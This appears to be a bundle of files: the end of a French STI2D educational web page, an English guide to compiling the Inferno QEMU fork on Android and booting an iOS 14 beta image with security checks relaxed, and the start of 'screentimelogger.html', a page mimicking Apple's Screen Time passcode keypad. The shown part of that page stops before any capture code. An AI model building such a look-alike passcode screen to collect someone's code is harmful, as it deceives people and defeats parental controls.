    <div class="sources wrap" id="sources"><details><summary>Les sources, en toute transparence <span aria-hidden="true">+</span></summary><div class="source-links"><p>Contenu adapté pour la spécialité STI2D SIN. Une synthèse de découverte technologique.</p><a href="https://eduscol.education.gouv.fr/5856/programmes-et-ressources-en-serie-sti2d" target="_blank" rel="noopener noreferrer">Éduscol · programmes et ressources STI2D ↗</a><a href="https://www.onisep.fr/" target="_blank" rel="noopener noreferrer">Onisep · formations et voies d'orientation ↗</a><p>Les liens d’orientation ci-dessus mènent aux fiches Onisep et Éduscol. Les sources s’ouvrent dans un nouvel onglet.</p></div></details></div>
  </main>
  <footer class="site-footer wrap"><a class="footer-logo" href="#">sin.</a><p>Comprendre le matériel. Maîtriser le numérique.</p><span>sti2d.sin.xyz</span><a href="#sources">Sources officielles ↗</a></footer>
  <aside class="style-dock" aria-label="Changer la direction artistique"><div class="dock-label"><span class="dock-spark" aria-hidden="true">✳</span><span>CHANGE<br>DE PERSPECTIVE</span></div><div class="dock-options" role="group" aria-label="Les neuf styles"></div><button class="dock-mobile" data-open-picker><span class="current-style">Flat Design</span><span aria-hidden="true">⌃</span></button><button class="next-style" aria-label="Passer au style suivant">↗</button></aside>
  <dialog class="style-dialog" aria-labelledby="picker-title"><div class="picker-top"><p class="eyebrow">LE LABORATOIRE DU DESIGN</p><button class="close-dialog" aria-label="Fermer le sélecteur">×</button></div><h2 id="picker-title">Même contenu.<br><span>Autre regard.</span></h2><p class="picker-intro">La forme change notre perception. Choisis un univers et fais l’expérience.</p><div class="picker-options" role="group" aria-label="Choisir un style"></div><p class="picker-foot">Neuf interprétations. Une seule spécialité. <span aria-hidden="true">↗</span></p></dialog>
  <p id="theme-announcement" class="sr-only" role="status" aria-live="polite"></p>
  <noscript><style>.style-dock,.header-style,.design-note button,.closing button{display:none}</style><p class="noscript-notice">Active JavaScript pour explorer les neuf styles. Le contenu de la page reste disponible.</p></noscript>
</body>
</html>
</file>



<file: inferno_compilation_guide.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Inferno Project Compilation Guide for Android</title>
    <style>
        :root {
            --bg-color: #0d1117;
            --text-color: #c9d1d9;
            --heading-color: #58a6ff;
            --code-bg: #161b22;
            --border-color: #30363d;
            --accent-color: #238636;
        }
        body {
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif;
            line-height: 1.6;
            color: var(--text-color);
            background-color: var(--bg-color);
            max-width: 900px;
            margin: 0 auto;
            padding: 2rem;
        }
        h1, h2, h3 {
            color: var(--heading-color);
            margin-top: 2rem;
        }
        h1 {
            border-bottom: 1px solid var(--border-color);
            padding-bottom: 0.5em;
            margin-bottom: 2rem;
        }
        h2 {
            border-bottom: 1px solid var(--border-color);
            padding-bottom: 0.3em;
        }
        p {
            margin-bottom: 1rem;
        }
        pre {
            background-color: var(--code-bg);
            border: 1px solid var(--border-color);
            border-radius: 6px;
            padding: 1rem;
            overflow-x: auto;
            margin-bottom: 1.5rem;
        }
        code {
            font-family: ui-monospace, SFMono-Regular, SF Mono, Menlo, Consolas, Liberation Mono, monospace;
            font-size: 85%;
        }
        .note {
            padding: 1rem;
            background-color: rgba(56, 139, 253, 0.1);
            border-left: 4px solid var(--heading-color);
            border-radius: 0 6px 6px 0;
            margin-bottom: 1.5rem;
        }
        .warning {
            padding: 1rem;
            background-color: rgba(210, 153, 34, 0.1);
            border-left: 4px solid #d29922;
            border-radius: 0 6px 6px 0;
            margin-top: 1rem;
        }
    </style>
</head>
<body>

    <h1>Comprehensive Technical Guide to Compile and Boot the Inferno Project</h1>
    <p>Here is an exhaustive technical guide for compiling and booting the Inferno project (<code>ChefKissInc/Inferno</code>) in a Userland environment on Android without root privileges.</p>

    <h2>1. PRoot Environment Setup in Termux</h2>
    <p>In a non-rooted environment, direct access to kernel device nodes (<code>/dev/kvm</code>) is blocked by SELinux and standard Android DACs. QEMU execution therefore relies exclusively on the TCG (Tiny Code Generator) dynamic translation engine.</p>

    <h3>A. Termux Initialization and Distribution Installation</h3>
    <p>Install <code>proot-distro</code> to deploy an Ubuntu 22.04 LTS (or 24.04) system, which provides recent versions of Clang, Meson, and Ninja.</p>
    
    <pre><code># Update Termux repositories and install basic packages
pkg update -y && pkg upgrade -y
pkg install -y proot-distro git wget tar xz-utils

# Install and log into the Ubuntu environment
proot-distro install ubuntu
proot-distro login ubuntu --shared-tmp</code></pre>

    <h3>B. Toolchain Installation in PRoot</h3>
    <p>Under the emulated Ubuntu rootfs, install the necessary dependencies to compile QEMU/Inferno:</p>
    
    <pre><code>apt update && apt upgrade -y
apt install -y     build-essential     clang     llvm     lld     ninja-build     meson     pkg-config     libglib2.0-dev     libpixman-1-dev     libfdt-dev     libcapstone-dev     libslirp-dev     libpng-dev     libjpeg-turbo8-dev     python3     python3-pip     python3-setuptools     python3-venv     bison     flex     libgcrypt20-dev     libgnutls28-dev     libepoxy-dev

# Apple image manipulation tools
apt install -y libssl-dev libcurl4-openssl-dev libxml2-dev libzip-dev</code></pre>

    <h2>2. Cloning and Compiling Inferno</h2>
    <p>Inferno is a QEMU fork integrating the emulation of Apple Silicon SoCs (notably the t8030 / Apple A13 Bionic) and proprietary peripherals (AIC, Apple NVMe, Apple SEP, Apple SART, etc.).</p>

    <h3>A. Cloning the Repository</h3>
    <pre><code>git clone --recursive https://github.com/ChefKissInc/Inferno.git
cd Inferno</code></pre>

    <h3>B. Build Configuration (ARM64 TCG Optimizations)</h3>
    <p>The Google Tensor G3 SoC is based on the ARMv9-A architecture (1x Cortex-X3, 4x Cortex-A715, 4x Cortex-A510). Since we are targeting the <code>aarch64</code> guest architecture on an <code>aarch64</code> host, we configure the build to disable KVM, enable TCG, and apply host vector/scalar optimizations via Clang.</p>

    <pre><code>mkdir -p build && cd build

# CFLAGS optimized for the ARMv9 host (Tensor G3)
export CC=clang
export CXX=clang++
export CFLAGS="-O3 -mcpu=cortex-x3 -flto=thin -pipe"
export CXXFLAGS="-O3 -mcpu=cortex-x3 -flto=thin -pipe"
export LDFLAGS="-flto=thin -fuse-ld=lld"

../configure     --target-list=aarch64-softmmu     --enable-tcg     --disable-kvm     --disable-werror     --disable-docs     --disable-gtk     --disable-sdl     --enable-slirp     --enable-pie     --extra-cflags="$CFLAGS"     --extra-ldflags="$LDFLAGS"</code></pre>

    <div class="note">
        <strong>Note:</strong> The GTK/SDL GUI can be enabled if you are using an X11 server (via Termux:X11), but to maximize TCG throughput, console/VNC display or <code>-display none</code> with a serial port is recommended.
    </div>

    <h3>C. Compilation</h3>
    <pre><code># Allocation limited to 4-6 threads to prevent the Android OOM-Killer from killing the compiler
ninja -j$(nproc) qemu-system-aarch64</code></pre>

    <h2>3. Preparation of iOS 14.0 Beta 5 Images and Components</h2>
    <p>The iPhone 11 (iPhone12,1 / N104AP) running iOS 14.0 beta 5 (18A5351d) requires several elements extracted from the IPSW and multiple raw NVMe virtual disks.</p>

    <h3>A. IPSW Extraction (iPhone11,8,iPhone12,1_14.0_18A5351d_Restore.ipsw)</h3>
    <p>Decompress the IPSW archive (which is a zip file):</p>
    
    <pre><code>mkdir -p ~/ios_workspace/Restore && cd ~/ios_workspace
unzip -q /path/to/iPhone11,8,iPhone12,1_14.0_18A5351d_Restore.ipsw -d Restore/</code></pre>

    <p>Critical files required in <code>Restore/</code>:</p>
    <ul>
        <li><strong>Kernelcache:</strong> <code>Restore/kernelcache.research.iphone12b</code></li>
        <li><strong>DeviceTree:</strong> <code>Restore/Firmware/all_flash/DeviceTree.n104ap.im4p</code></li>
        <li><strong>TrustCache:</strong> <code>Restore/Firmware/038-44135-124.dmg.trustcache</code></li>
        <li><strong>Ramdisk / Restorer:</strong> <code>Restore/038-44135-124.dmg</code></li>
        <li><strong>SEP Firmware:</strong> <code>Restore/Firmware/all_flash/sep-firmware.n104.RELEASE.im4p</code> (or extracted version)</li>
    </ul>

    <h3>B. Generation of NVMe Partitions and Hardware State Files</h3>
    <p>The Apple NVMe controller emulated by Inferno requires dedicated namespaces (NSID 1 to 7) to match the A13 NAND topology:</p>

    <pre><code>cd ~/ios_workspace

# NSID 1: RootFS / Data (Minimum size of 8 GB for a test environment)
qemu-img create -f raw nvme.1 16G

# NSID 2: Firmware partition
qemu-img create -f raw nvme.2 128M

# NSID 3: SysCfg (System Configuration - Serial, Model, MAC, Calibration)
qemu-img create -f raw nvme.3 1M

# NSID 4: Control Bits / Factory data
qemu-img create -f raw nvme.4 1M

# NSID 5: Non-volatile NVRAM (managed by apple-nvram)
qemu-img create -f raw nvram 1M

# NSID 6: Effaceable storage (hardware erasure keys)
qemu-img create -f raw nvme.6 4M

# NSID 7/8: Panic Log
qemu-img create -f raw nvme.7 4M

# PFlash for the Secure Enclave Processor (SEP)
qemu-img create -f raw sep_nvram 1M
qemu-img create -f raw sep_ssc 1M

# Creation of a dummy root_ticket for AMFI validation bypass
touch root_ticket.der</code></pre>

    <h2>4. Execution Command (qemu-system-aarch64)</h2>
    <p>Here is the command line to instantiate the t8030 machine (Apple A13 Bionic) with Darwin/XNU kernel arguments optimized for emulated execution:</p>

    <pre><code>~/Inferno/build/qemu-system-aarch64     -M t8030,trustcache=Restore/Firmware/038-44135-124.dmg.trustcache,ticket=root_ticket.der,kaslr-off=true     -kernel Restore/kernelcache.research.iphone12b     -dtb Restore/Firmware/all_flash/DeviceTree.n104ap.im4p     -initrd Restore/038-44135-124.dmg     -append "tlto_us=-1 mtxspin=-1 agm-genuine=1 agm-authentic=1 agm-trusted=1 serial=3 launchd_unsecure_cache=1 wdt=-1 -v -vm_compressor_wk_sw"     -smp 4     -m 4G     -serial mon:stdio     -nographic     -drive file=sep_nvram,if=pflash,format=raw     -drive file=sep_ssc,if=pflash,format=raw     -drive file=nvme.1,format=raw,if=none,id=drive.1     -device nvme-ns,drive=drive.1,bus=nvme-bus.0,nsid=1,nstype=1,logical_block_size=4096,physical_block_size=4096     -drive file=nvme.2,format=raw,if=none,id=drive.2     -device nvme-ns,drive=drive.2,bus=nvme-bus.0,nsid=2,nstype=2,logical_block_size=4096,physical_block_size=4096     -drive file=nvme.3,format=raw,if=none,id=drive.3     -device nvme-ns,drive=drive.3,bus=nvme-bus.0,nsid=3,nstype=3,logical_block_size=4096,physical_block_size=4096     -drive file=nvme.4,format=raw,if=none,id=drive.4     -device nvme-ns,drive=drive.4,bus=nvme-bus.0,nsid=4,nstype=4,logical_block_size=4096,physical_block_size=4096     -drive file=nvram,if=none,format=raw,id=nvram     -device apple-nvram,drive=nvram,bus=nvme-bus.0,nsid=5,nstype=5,id</code></pre>

    <div class="warning">
        <strong>Note:</strong> The final line of the execution command provided in the original text was truncated at <code>id</code>. Ensure you complete the command properly based on your specific requirements or the original source documentation.
    </div>

</body>
</html>
</file>

<file: screentimelogger.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Lock Screen Passcode</title>
    <style>
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
        }

        body {
            background-color: #000;
            color: #fff;
            height: 100vh;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            align-items: center;
            overflow: hidden;
            padding: 40px 20px 20px 20px;
        }

        .header-container {
            text-align: center;
            width: 100%;
        }

        .top-passcode {
            font-size: 16px;
            font-weight: 400;
            color: rgba(255, 255, 255, 0.8);
            margin-bottom: 30px;
        }

        .subtitle {
            font-size: 22px;
            font-weight: 500;
            margin-bottom: 30px;
        }

        .dots-container {
            display: flex;
            justify-content: center;
            gap: 16px;
        }

        .dot {
            width: 13px;
            height: 13px;
            border: 1px solid #fff;
            border-radius: 50%;
            background-color: transparent;
            transition: background-color 0.1s ease, border-color 0.1s ease;
        }

        .dot.filled {
            background-color: #fff;
        }

        /* Animation d'erreur (shake) */
        @keyframes shake {
            0%, 100% { transform: translateX(0); }
            20%, 60% { transform: translateX(-15px); }
            40%, 80% { transform: translateX(15px); }
        }

        .dots-container.error {
            animation: shake 0.4s ease-in-out;
        }

        .dots-container.error .dot {
            background-color: transparent;
            border-color: #ff3b30; /* Rouge erreur Apple */
        }

        .keypad {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 15px;
            width: 100%;
            max-width: 300px;
            margin-bottom: 20px;
        }

        .key {
            aspect-ratio: 1;
            background-color: rgba(255, 255, 255, 0.1);
            border: none;
            border-radius: 50%;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            cursor: pointer;
            transition: background-color 0.1s ease, transform 0.1s ease;
            -webkit-tap-highlight-color: transparent;
        }

        .key:active {
            background-color: rgba(255, 255, 255, 0.3);
            transform: scale(0.95);
        }

        .key-number {
            font-size: 32px;
            font-weight: 400;
            color: #fff;
            line-height: 1;
        }

        .key-letters {
            font-size: 10px;
            font-weight: 600;
            letter-spacing: 2px;
            color: rgba(255, 255, 255, 0.6);
            margin-top: 2px;
            text-transform: uppercase;
        }

        .key.empty {
            background-color: transparent;
            cursor: default;
        }

        .key.empty:active {
            background-color: transparent;
            transform: none;
        }

        .key.delete {
            background-color: transparent;
            font-size: 24px;
        }

        .key.delete:active {
            background-color: rgba(255, 255, 255, 0.1);
            border-radius: 50%;
        }

        .delete-icon {
            width: 26px;
            height: 20px;
            fill: #fff;
        }

        @media (max-height: 700px) {
            .top-passcode {
                margin-bottom: 15px;
            }
            .subtitle {
                margin-bottom: 20px;
            }
            .keypad {
                max-width: 260px;
                gap: 10px;
            }
            .key-number {
                font-size: 26px;
            }
        }
    </style>
</head>
<body>

    <div class="header-container">
        <div class="top-passcode">Enter Passcode</div>
        <div class="subtitle">Enter Screen Time Passcode</div>
        <div class="dots-container" id="dots-container">
            <div class="dot" id="dot-0"></div>
            <div class="dot" id="dot-1"></div>
            <div class="dot" id="dot-2"></div>
            <div class="dot" id="dot-3"></div>
        </div>
    </div>

    <div class="keypad">
        <button class="key" data-value="1">
            <span class="key-number">1</span>
            <span class="key-letters"></span>
        </button>
        <button class="key" data-value="2">
            <span class="key-number">2</span>
            <span class="key-letters">abc</span>
        </button>
        <button class="key" data-value="3">
            <span class="key-number">3</span>
            <span class="key-letters">def</span>
        </button>
        <button class="key" data-value="4">
            <span class="key-number">4</span>
